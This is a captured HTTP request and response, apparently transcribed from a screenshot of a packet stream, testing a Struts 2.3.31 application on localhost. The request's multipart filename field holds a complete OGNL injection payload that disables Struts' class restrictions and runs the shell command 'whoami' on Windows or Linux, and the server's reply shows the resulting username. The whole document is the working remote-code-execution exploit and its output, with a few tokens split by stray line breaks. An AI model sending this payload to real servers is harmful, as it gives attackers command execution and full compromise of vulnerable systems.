 Stream Content
POST /strust2.3.31/test.action HTTP/1.1
User-Agent: curl/7.35.0
Host: localhost:8080
Accept: */*
Content-Type: multipart/form-data; boundary=---------------------------735323lllkk
Connection: close
Content-Length: 10122
-----------------------------735323lllkk
Content-Disposition: form-data; name="foo";
filenam
e
="sd.b%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance
(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses
().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase
().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputSt
())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Content-Type: text/plain
x
-----------------------------735323lllkk--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Tue, 21 Mar 2017 05:36:55 GMT
Connection: close
8
manning
0